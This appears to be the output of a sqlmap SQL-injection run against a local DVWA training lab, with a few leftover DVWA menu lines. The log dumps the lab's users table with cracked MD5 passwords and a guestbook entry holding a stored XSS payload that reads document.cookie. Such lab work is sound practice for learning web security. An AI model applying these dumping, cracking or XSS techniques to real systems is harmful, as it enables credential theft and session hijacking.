 do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[22:14:16] [INFO] writing hashes to a temporary file '/tmp/sqlmaplmsiejnh130681/sqlmaphashes-qlcux6ng.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[22:14:18] [INFO] using hash method 'md5_generic_passwd'
[22:14:18] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[22:14:18] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[22:14:18] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[22:14:18] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | password | last_name | first_name | last_login | failed_login |
| 3 | 1337 | /DVWA/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack | 2024-01-22 00:51:58 | 0 |
| 1 | admin | /DVWA/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin | 2024-01-22 00:51:58 | 0 |
| 2 | gordonb | /DVWA/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon | 2024-01-22 00:51:58 | 0 |
| 4 | pablo | /DVWA/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo | 2024-01-22 00:51:58 | 0 |
| 5 | smithy | /DVWA/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob | 2024-01-22 00:51:58 | 0 |
[22:14:18] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/localhost/dump/dvwa/users.csv'
[22:14:18] [INFO] fetching columns for table 'guestbook' in database 'dvwa'
[22:14:18] [INFO] resumed: 3
[22:14:18] [INFO] resumed: comment_id
[22:14:18] [INFO] resumed: comment
[22:14:18] [INFO] resumed: name
[22:14:18] [INFO] fetching entries for table 'guestbook' in database 'dvwa'
[22:14:18] [INFO] fetching number of entries for table 'guestbook' in database 'dvwa'
[22:14:18] [INFO] resumed: 1
[22:14:18] [INFO] resumed: ddd
[22:14:18] [INFO] resumed: <a onmouseover="alert(document.cookie)">xxs link</a>
[22:14:18] [INFO] resumed: 1
Database: dvwa
Table: guestbook
[1 entry]
| comment_id | name | comment |
| 1 | <a onmouseover="alert(document.cookie)">xxs link</a> | ddd |
[22:14:18] [INFO] table 'dvwa.guestbook' dumped to CSV file '/home/kali/.local/share/sqlmap/output/localhost/dump/dvwa/guestbook.csv'
[22:14:18] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/localhost'
[*] ending @ 22:14:18 /2024-02-04/
XSS (Reflected)
XSS (Stored)
View Source
View Help
Damn Vulnerable Web Application (DVWA)